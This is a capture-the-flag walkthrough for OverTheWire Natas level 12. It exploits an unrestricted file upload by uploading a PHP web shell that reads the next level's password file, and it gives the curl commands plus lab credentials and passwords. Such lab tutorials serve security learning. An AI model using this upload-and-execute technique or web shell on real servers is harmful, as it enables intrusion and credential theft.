OverTheWire Natas Level 11 → 12 tutorial!!
Login

URL: http://natas12.natas.labs.overthewire.org
Credentials: natas12:yZdkjAYZRd3R7tq7T5kXMjMJlOIkzDeB
# Using curl (optional):
curl -u natas12:yZdkjAYZRd3R7tq7T5kXMjMJlOIkzDeB http://natas12.natas.labs.overthewire.org/
Task
This challenge introduces a file upload form. The goal is to abuse it by uploading a PHP payload that reads the password for the next level.
A little bit of Theory
The PHP backend uses a hidden filename field to generate the uploaded file path:
function makeRandomPathFromFilename($dir, $fn) {
$ext = pathinfo($fn, PATHINFO_EXTENSION);
return makeRandomPath($dir, $ext);
}
if (array_key_exists("filename", $_POST)) {
$target_path = makeRandomPathFromFilename("upload", $_POST["filename"]);
if (filesize($_FILES['uploadedfile']['tmp_name']) > 1000) {
echo "File is too big";
} else {
if (move_uploaded_file($_FILES['uploadedfile']['tmp_name'], $target_path)) {
echo "The file <a href=\"$target_path\">$target_path</a> has been uploaded";
}
}
}
Observations:
- The extension is fully controlled by the client.
- There is no MIME validation, only a 1000-byte size limit.
- By changing the hidden field to
.php, our file executes on the server.
Solution
-
Create a simple PHP shell
<?php echo system("cat /etc/natas_webpass/natas13"); ?>Save this as
shell.php. -
Upload the file using curl
curl -s -L -u natas12:yZdkjAYZRd3R7tq7T5kXMjMJlOIkzDeB -F "MAX_FILE_SIZE=1000" -F "filename=shell.php" -F "uploadedfile=@shell.php" http://natas12.natas.labs.overthewire.org/index.phpThe server confirms and returns a random upload path such as:
upload/h9wdju6piw.php -
Execute the uploaded file
Visit the link, or with curl:
curl -u natas12:yZdkjAYZRd3R7tq7T5kXMjMJlOIkzDeB http://natas12.natas.labs.overthewire.org/upload/h9wdju6piw.phpThe script runs and prints the password for the next level.
Password
trbs5pCjCrkuSknBBKHhaBxq6Wm1j3LC
Troubleshooting
- File too big? → Keep your shell minimal (under 1000 bytes).
- Uploaded as
.jpg? → Ensure you override the hiddenfilenameto.php. - 404 on path? → Always use the exact random path shown in the server’s response.
Awesome 🎉 You exploited a file upload vulnerability by controlling the extension, executed your own PHP, and stole the next password. On to natas13!
Thanks for reading!
Until next time — Otsumachi!! 💖☄️✨


